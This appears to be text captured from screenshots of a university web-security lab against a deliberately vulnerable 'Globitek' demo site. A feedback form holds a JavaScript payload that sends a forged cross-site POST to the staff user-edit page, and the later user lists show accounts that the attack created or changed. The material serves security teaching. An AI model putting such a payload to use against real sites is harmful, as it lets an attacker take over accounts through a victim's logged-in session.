 Not secure
https://35.225....
Apps
MyFitness
MyState
acm482@msstate.ed
»
Other bookmarks
Home
About Globitek
Find a Salesperson
Contact
Login
Contact Us
Use the feedback form below to let us know how we can serve you better.
Your name:
example
Your email:
example@sample.com
Feedback:
<script>
function csrfJS() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
alert(this.responseText);
}
};
xhttp.open("POST",
"https://35.225.211.56/red/public/staff/users/edit.php?id=2", true);
xhttp.setRequestHeader("Content-type", "application/x-www-form-
urlencoded");
xhttp.setRequestHeader("Origin", "https://35.225.211.56");
xhttp.send("first_name=Bobby&last_name=Tables&username=lbtables&email=lbt200
0%40nowhere.com&previous_password=&password=&confirm_password=&submit=Update
");
}
Submit
Not secure
https://35....
Apps
MyFitness
MyState
acm482@msstate.ed
»
Other bookmarks
Public Site
Staff Menu
Log out
Users
Add a User
First name Last name Username
Jim Munroe jmonroe99 Show Edit
Pat Person pperson Show Edit
LittleBobbyDrop Tables lbtables Show Edit
CSRF TotesAUser newuser123 Show Edit
CSRF TotesAUser newuser1234 Show Edit
Not secure
https://35.225.21...
Apps
MyFitness
MyState
acm482@msstate.ed
CSE8163
»
Other bookmarks
Public Site
Staff Menu
Log out
Users
Add a User
First name Last name Username
Jim Munroe jmonroe99 Show Edit
Pat Person pperson Show Edit
LittleBobbyDrop Tables lbtables Show Edit
CSRF TotesAUser newuser123 Show Edit
CSRF TotesAUser newuser1234 Show Edit